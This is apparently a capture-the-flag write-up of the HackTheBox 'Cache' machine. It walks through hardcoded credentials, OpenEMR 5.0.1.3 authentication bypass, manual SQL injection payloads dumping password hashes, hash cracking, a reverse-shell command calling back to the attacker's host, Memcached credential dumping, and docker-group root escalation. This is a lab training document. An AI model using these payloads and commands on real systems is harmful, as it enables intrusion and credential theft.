
Cache was a fun box, Initial web enumeration leads us to hardcoded credentials stored inside simple login page which uses client side validation, then discover a new VHost running a vulnerable instance of OpenEMR application. Exploitation chain of this application involves bypassing authentication allowing us to access a page vulnerable to SQL injection, We’ll perform SQL injection attack manually to dump hashes from the database. Next, We’ll use an OpenEMR Authenticated Remote Code Execution exploit to drop us a shell on the box, then pivot to another user using the credentials obtained from hardcoded website. Later we’ll access a Memcached service holding credentials of another user, dump them and escalate to next user. Leveraging the docker membership of the user we’ll elevate privileges to root.
Reconnaissance
Beginning with masscan to find out open tcp and udp ports and piping it to tee to store the output in a file :
1
2
3
4
5
6
7
8
9
cfx: ~/Documents/htb/cache
→ masscan -e tun0 -p1-65535,U:1-65535 10.10.10.188 --rate 500 | tee masscan.ports
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-10-13 10:25:16 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 10.10.10.188
Discovered open port 22/tcp on 10.10.10.188
Using awk and sed to filter out port numbers from output:
1
2
3
4
5
6
7
8
cfx: ~/Documents/htb/cache
→ cat masscan.ports | grep tcp
Discovered open port 80/tcp on 10.10.10.188
Discovered open port 22/tcp on 10.10.10.188
cfx: ~/Documents/htb/cache
→ cat masscan.ports | grep tcp | sed 's/Discovered open port //' | awk -F/ '{print $1}' ORS=','
80,22,
Ports 22, 80 were discovered from masscan, running nmap scan to discover services running on these ports :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
cfx: ~/Documents/htb/cache
→ nmap -sC -sV -p80,22 10.10.10.188
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-13 16:19 IST
Nmap scan report for 10.10.10.188
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.93 seconds
Apart from Apache version and webpage title we don’t find anything interesting from nmap scan.
Port 80 - HTTP
Cache.htb
On visiting http://10.10.10.188 we see a very old school static website displaying information on Hacking and Hackers :

Before going forward with our enumeration we’ll fuzz out directories using ffuf and include .html & .txt extension :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
cfx: ~/Documents/htb/cache
→ ffuf -r -c -u http://10.10.10.188/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories.txt -e .txt,.html -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.188/FUZZ
:: Extensions : .txt .html
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response status: 403
________________________________________________
login.html [Status: 200, Size: 2421, Words: 389, Lines: 106]
news.html [Status: 200, Size: 7231, Words: 948, Lines: 100]
author.html [Status: 200, Size: 1522, Words: 180, Lines: 68]
index.html [Status: 200, Size: 8193, Words: 902, Lines: 339]
jquery [Status: 200, Size: 954, Words: 65, Lines: 17]
contactus.html [Status: 200, Size: 2539, Words: 283, Lines: 148]
net.html [Status: 200, Size: 290, Words: 23, Lines: 19]
:: Progress: [60348/60348] :: Job [1/1] :: 180 req/sec :: Duration: [0:05:35] :: Errors: 0 ::
login.html
Visiting http://10.10.10.188/login.html exposes a login form:

I tried admin:admin creds which failed and we get two errors popped up:


This odd behaviour of login form first displaying Password didn’t Match and later Username didn’t Match made me wonder how is it verifying credentials, So I checked the source of the page where I saw three JavaScript’s out of which two are web sourced but the script showcasing functionality.js is hosted on the box inside jquery directory, also jquery directory visible in ffuf output.

functionality.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$(function(){
var error_correctPassword = false;
var error_username = false;
function checkCorrectPassword(){
var Password = $("#password").val();
if(Password != 'H@v3_fun'){
alert("Password didn't Match");
error_correctPassword = true;
}
}
function checkCorrectUsername(){
var Username = $("#username").val();
if(Username != "ash"){
alert("Username didn't Match");
error_username = true;
}
}
$("#loginform").submit(function(event) {
/* Act on the event */
error_correctPassword = false;
checkCorrectPassword();
error_username = false;
checkCorrectUsername();
if(error_correctPassword == false && error_username ==false){
return true;
}
else{
return false;
}
});
});
This client side JavaScript uses hardcoded credentials ash:H@v3_fun for authentication.
Successful logging in leads us to the following page where we see a picture of ACE, a character from One piece anime :

Apparently, we are not getting anything useful out of these credentials so we’ll just keep them handy for later and move forward.
author.html
Heading on to http://10.10.10.188/author.html we have the following page displaying some information about ash :

Interestingly, last line reveals there is another project similar to cache named HMS (Hospital Management System).
VHOST Enumeration
First thought comes in mind to enumerate subdomains trying hms.cache.htb but unfortunately it didn’t work. So I decided to fuzz domains thinking maybe $VHOST.htb is used instead of $VHOST.cache.htb :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
cfx: ~/Documents/htb/cache
→ ffuf -r -c -u http://10.10.10.188 -H 'Host:FUZZ.htb' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fl 339
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.188
:: Header : Host: FUZZ.htb
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response lines: 339
________________________________________________
hms [Status: 200, Size: 6061, Words: 1620, Lines: 118]
:: Progress: [19983/19983] :: Job [1/1] :: 180 req/sec :: Duration: [0:01:51] :: Errors: 0 ::
Bingo ! It worked, So I added hms.htb inside /etc/hosts file.
HMS Website
On accessing http://hms.htb we get redirected to http://hms.htb/interface/login/login.php?site=default a login page running OpenEMR.
OpenEMR is a medical practice management software which also supports Electronic Medical Records.

I tried ash creds discovered earlier but it didn’t work.
Fuzzing the website
To fuzz the website I included .php extension since the redirected site had login.php :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
cfx: ~/Documents/htb/cache
→ ffuf -r -c -u http://hms.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories.txt -e .txt,.php -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://hms.htb/FUZZ
:: Extensions : .txt .php
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response status: 403
________________________________________________
sites [Status: 200, Size: 930, Words: 64, Lines: 17]
config [Status: 200, Size: 1144, Words: 77, Lines: 18]
common [Status: 200, Size: 1720, Words: 112, Lines: 21]
admin.php [Status: 200, Size: 937, Words: 69, Lines: 36]
modules [Status: 200, Size: 956, Words: 64, Lines: 17]
templates [Status: 200, Size: 3404, Words: 208, Lines: 29]
images [Status: 200, Size: 8498, Words: 435, Lines: 54]
public [Status: 200, Size: 1316, Words: 88, Lines: 19]
library [Status: 200, Size: 24528, Words: 1444, Lines: 129]
services [Status: 200, Size: 2285, Words: 137, Lines: 23]
index.php [Status: 200, Size: 6061, Words: 1620, Lines: 118]
contrib [Status: 200, Size: 2688, Words: 172, Lines: 26]
portal [Status: 200, Size: 9097, Words: 2866, Lines: 207]
sql [Status: 200, Size: 9642, Words: 538, Lines: 55]
setup.php [Status: 200, Size: 1214, Words: 167, Lines: 16]
custom [Status: 200, Size: 5090, Words: 288, Lines: 36]
tests [Status: 200, Size: 1516, Words: 98, Lines: 20]
Documentation [Status: 200, Size: 4204, Words: 233, Lines: 31]
controllers [Status: 200, Size: 3265, Words: 186, Lines: 27]
interface [Status: 200, Size: 37, Words: 7, Lines: 1]
vendor [Status: 200, Size: 7249, Words: 449, Lines: 49]
controller.php [Status: 200, Size: 37, Words: 7, Lines: 1]
ci [Status: 200, Size: 1531, Words: 98, Lines: 20]
version.php [Status: 200, Size: 0, Words: 1, Lines: 1]
LICENSE [Status: 200, Size: 35147, Words: 5836, Lines: 675]
cloud [Status: 200, Size: 930, Words: 61, Lines: 17]
patients [Status: 200, Size: 28, Words: 5, Lines: 1]
repositories [Status: 200, Size: 1887, Words: 112, Lines: 21]
myportal [Status: 200, Size: 28, Words: 4, Lines: 1]
entities [Status: 200, Size: 1779, Words: 113, Lines: 21]
:: Progress: [60348/60348] :: Job [1/1] :: 180 req/sec :: Duration: [0:05:34] :: Errors: 0 ::
Looking at the output there are multiple exposed directories but first I went to admin.php located on http://hms.htb/admin.php which returns Version of OpenEMR as 5.0.1(3), DB name as openemr and Site ID.

OpenEMR Vulnerabilities
A quick google search brings us to this Vulnerabity report by Project Insecurity for OpenEMR 5.0.1.3 (same as ours) explaining many different types of vulnerabilities.
Information Disclosure
As per section 4 of the vulnerability report the instance has three different Unauthenticated Information Disclosure one of the them is admin.php which we found earlier during our fuzzing, another file which is leaking info is located at http://hms.htb/sql_patch.php, looking at both the file we can confirm the following details:

- Version: 5.0.1(3)
- DB name: openemr
SQL Injection - OpenEMR
Going through the report we understand the software has its fair share of SQL injection vulnerabilities.
To perform SQL injection we’ll make use of following sections from the report :


Key Points
In Section 2, it is highlighted that for some pages inside portal directory are accessible after browsing to the registration page, first one is
add_edit_event_user.phpAuthentication can be bypassed by visiting registration page is located at http://hms.htb/portal/account/register.php/
Inside Section 3.2, we see
add_edit_event_user.phpis vulnerable to SQL injectionSQLi vulnerable page located at http://hms.htb/portal/add_edit_event_user.php
Authentication Bypass
On visiting http://hms.htb/portal/add_edit_event_user.php we are redirected to Patient portal login page with an error message :

As mentioned in Section 2 of the report, we can bypass this authentication by visiting http://hms.htb/portal/account/register.php/

Again visiting add_edit_event_user.php the page returns successfully, confirming we have bypassed the authentication :

Confirming SQLi
Now that we have bypassed the authentication we can look at the PoC of SQL injection for add_edit_event_user.php
Proof of Concept: http://host/openemr/portal/add_edit_event_user.php?eid=1 ANDEXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
On visiting http://hms.htb/portal/add_edit_event_user.php?eid=1%20AND%20EXTRACTVALUE(0,CONCAT(0x5c,VERSION())) we see the following Query error returned:

The query which we sent as per PoC errors but we can see the result of VERSION() as 5.7.30-0ubuntu0.18.04.1 in the message which confirms it’s an error based SQLi.
Manual SQLi
It’s easier to perform this SQLi using sqlmap by changing the query to eid=1 inside burp and capture the request along with cookies required for authentication and send it to sqlmap for auto exploitation but instead we’ll perform it manually to understand it better.
Important Note: While performing SQLi if the session timeouts, we need to reload register.php page, intercept the request and replace the older cookies with new one.
Step 1: Testing SQLi
We’ll begin by first testing the SQLi by sending eid=1 and see the response :

Looking at the response, we are getting some kind of SQL syntax error, confirming we have some kind of SQL injection
Step 2: Finding fields
Now, let’s make use of ORDER BY SQL query to find out how many fields are inside this sql query:
We’ll send order by command and increment the value by 1 until we see an change in the result
1
2
3
4
/portal/add_edit_event_user.php?eid=1 order by 1
/portal/add_edit_event_user.php?eid=1 order by 2
/portal/add_edit_event_user.php?eid=1 order by 3
/portal/add_edit_event_user.php?eid=1 order by 4
Till eid=1 order by 4 we don’t see any change in the result but on sending eid=1 order by 5 a new error is returned as Unknown column '5' in 'order clause' :

This indicates we have 4 fields inside the SQL Query, which we’ll use to draft our next query.
Step 3: SQL Injection Enumeration
We’ll use UNION SELECT to combine our select statement results and find out version of the box by sending VERSION() inside our query, add null parameter for all four fields. I tried injecting version() inside all four but only third field returned the query result :

Next, let’s enumerate Database name
1
/portal/add_edit_event_user.php?eid=1 UNION SELECT null,null,database(),null HTTP/1.1
We can see our query resulted with database name as openemr

Next, let’s get the user which is running the queries on this SQL server.
1
/portal/add_edit_event_user.php?eid=1 UNION SELECT null,null,user(),null

The user is openemr@localhost
Great! Now that our statement is working we can hop on to the next level to enumerate
Step 4: Enumerating Tables
Since, we already know we are running inside openemr database, Let’s try to get the list of tables under this database:
To understand Information scheme tables in details we can refer this page
TABLE_SCHEMA: The name of the schema (database) to which the table belongs.
1
/portal/add_edit_event_user.php?eid=1 UNION SELECT null,null,CONCAT(table_name),null FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='openemr'

Looking at the result we see only one table entry, let reform our query by adding group_concat to the statement
1
/portal/add_edit_event_user.php?eid=1 UNION SELECT null,null,GROUP_CONCAT(table_name),null FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='openemr'

We got the list of tables inside openemr database, but the result looks incomplete probably there is some kind of limit on how many field can be shown.
Let’s again refine our query to look for something interesting like users table
1
/portal/add_edit_event_user.php?eid=1 UNION SELECT null,null,GROUP_CONCAT(table_name),null FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='openemr' AND TABLE_NAME like 'user%'

Bingo! Two interesting tables are users & users_secure
Extracting Credentials
Step 5: Enumerating users & users_secure table
First, we’ll enumerate users table by finding out columns inside it :
1
/portal/add_edit_event_user.php?eid=1 UNION SELECT null,null,group_concat(column_name),null FROM INFORMATION_SCHEMA.columns WHERE TABLE_SCHEMA='openemr' AND TABLE_NAME='users'

We have username and password columns which are useful to us, let’s take a look at them :
Since we already know we are under openemr database, we don’t need to mention it again, If in case there were multiple databases running on this server we would have specified database name by openemr.users
We will be using concatenating three field where 0x3A is a colon (:) in hex so our output will be in the form username:password
1
/portal/add_edit_event_user.php?eid=1 union select null,null,group_concat(username,0x3a,password),NULL from users

Doesn’t look like we have any password, let’s try the similar query for users_secure table:
1
/portal/add_edit_event_user.php?eid=1 union select null,null,group_concat(username,0x3a,password),NULL from users_secure

Great! We have a username and its hash openemr_admin:$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B., let’s crack it using john.
Cracking hashes
Before cracking the hash let’s check it’s format using hashid
1
2
3
4
5
6
cfx: ~/Documents/htb/cache
→ hashid -j '$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.'
Analyzing '$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.'
[+] Blowfish(OpenBSD) [JtR Format: bcrypt]
[+] Woltlab Burning Board 4.x
[+] bcrypt [JtR Format: bcrypt]
Hash Format for John is bcrypt
1
2
3
cfx: ~/Documents/htb/cache
→ cat openemr_admin.hash
openemr_admin:$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
cfx: ~/Documents/htb/cache
→ john --format=bcrypt -w=/usr/share/wordlists/rockyou.txt openemr_admin.hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (?)
1g 0:00:00:00 DONE 2/3 (2020-10-14 16:40) 1.666g/s 1920p/s 1920c/s 1920C/s water..88888888
Use the "--show" option to display all of the cracked passwords reliably
Session completed
cfx: ~/Documents/htb/cache
→ john --show openemr_admin.hash
openemr_admin:xxxxxx
1 password hash cracked, 0 left
So we have credentials for OpenEMR as openemr_admin:xxxxxx
OpenEMR - RCE
With searchsploit I was able to see an Authenticated RCE exploit for our version:
1
2
3
4
5
6
7
8
9
cfx: ~/Documents/htb/cache
→ searchsploit openemr 5.0.1
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
[..SNIP..]
OpenEMR < 5.0.1 - (Authenticated) Remote Code Execution | php/webapps/45161.py
------------------------------------------------------------------------------------------------------------------------------------------------------------ --------------------------------
Shell as www-data
Going through exploit, we understand it expects username, password and the command to be executed as inputs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
cfx: ~/Documents/htb/cache
→ python2 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -i >&/dev/tcp/10.10.14.10/8020 0>&1'
.---. ,---. ,---. .-. .-.,---. ,---.
/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\
| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/
| | | | | |--' | .-' | |\ || .-' (_)\/ || (
\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \
)---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\
(_) (__) (__) (__) (__) '-' '-' (__)
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
Getting a call back on pwncat listener:
1
2
3
4
5
6
7
8
9
10
11
12
cfx: ~/Documents/htb/cache
→ pwncat -l 8020 -vv
INFO: Listening on :::8020 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:8020 (family 2/IPv4, TCP)
INFO: Client connected from 10.10.10.188:46344 (family 2/IPv4, TCP)
bash: cannot set terminal process group (1653): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ whoami
whoami
www-data
www-data@cache:/var/www/hms.htb/public_html/interface/main$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
Elevating Priv: www-data -> ash
user.txt is located inside folder user ash:
1
2
www-data@cache:/home/ash$ cat user.txt
cat: user.txt: Permission denied
Initially we discovered hardcoded credentials for user ash during HTTP enumeration, we can su to ash using ash:H@v3_fun and grab the user flag:
1
2
3
4
www-data@cache:/home$ su ash
Password:
ash@cache:~$ cat user.txt
fa1d99dc286be40*****************
Elevating Priv: ash -> luffy
Enumeration
While checking /etc/passwd to find out users present on the box I could see along with ash and luffy there’s also a memcache user:
1
2
3
4
5
6
ash@cache:~$ cat /etc/passwd
cat /etc/passwd
[..SNIP..]
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
On further checking we can confirm memcache is running on the box and traditionally 11211 is the default port for it.
1
2
3
4
5
6
7
8
9
ash@cache:~$ ss -tnlp
ss -tnlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:11211 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
Memcached Service
Memcached is a general-purpose distributed memory-caching system. It is often used to speed up dynamic database-driven websites by caching data and objects in RAM to reduce the number of times an external data source must be read.
Using this article we can dump data from Memcached service.
First, we’ll connect to service using telnet and start by checking the version of Memcached server:
1
2
3
4
5
6
7
8
9
ash@cache:~$ telnet localhost 11211
telnet localhost 11211
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
version
version
VERSION 1.5.6 Ubuntu
Next, we’ll use stat slabs which will provide us info if there are any active slabs, in this case we have 1:
A slab allocation is used to optimize memory usage and prevent memory fragmentation when information expires from the cache
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
stats slabs
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 5
STAT 1:free_chunks 10917
STAT 1:free_chunks_end 0
STAT 1:mem_requested 371
STAT 1:get_hits 0
STAT 1:cmd_set 8355
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048576
END
Next, we’ll use stat cachedump 1 0 to dump keys, where 1 is the slab number and 0 denotes to dump all keys.
1
2
3
4
5
6
7
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
Then, using get command followed by key name to get the data inside key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
get link
VALUE link 0 21
https://hackthebox.eu
END
get user
VALUE user 0 5
luffy
END
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
get file
VALUE file 0 7
nothing
END
get account
VALUE account 0 9
afhj556uo
END
Got credentials of user luffy as luffy:0n3_p1ec3
SSH as luffy
We can SSH to the server using luffy’s credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
cfx: ~/Documents/htb/cache
→ ssh luffy@10.10.10.188
The authenticity of host '10.10.10.188 (10.10.10.188)' can't be established.
ECDSA key fingerprint is SHA256:/qQ34g2zzGVlmbMIKeD7JhlhDf/SPzgYFz000v+3KBI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.188' (ECDSA) to the list of known hosts.
luffy@10.10.10.188's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Oct 14 14:05:47 UTC 2020
System load: 0.14 Processes: 185
Usage of /: 75.3% of 8.06GB Users logged in: 0
Memory usage: 22% IP address for ens160: 10.10.10.188
Swap usage: 0% IP address for docker0: 172.17.0.1
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
110 packages can be updated.
0 updates are security updates.
Last login: Wed May 6 08:54:44 2020 from 10.10.14.3
luffy@cache:~$ whoami
luffy
Elevating Priv: luffy -> root
User luffy is a member of docker group:
1
2
luffy@cache:~$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
There’s already an ubuntu image on the box, so we can leverage it to escalate to root referring gtfo:
1
2
3
luffy@cache:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 13 months ago 64.2MB
Docker privesc
We’ll launch the image as a container and mount the root file system into it which will drop us a shell:
1
2
3
luffy@cache:~$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root)
Grabbing root.txt
1
2
3
# cat /root/root.txt
c4b77e278753a0******************
And we pwned the Box !
Thanks for reading, Suggestions & Feedback are appreciated !
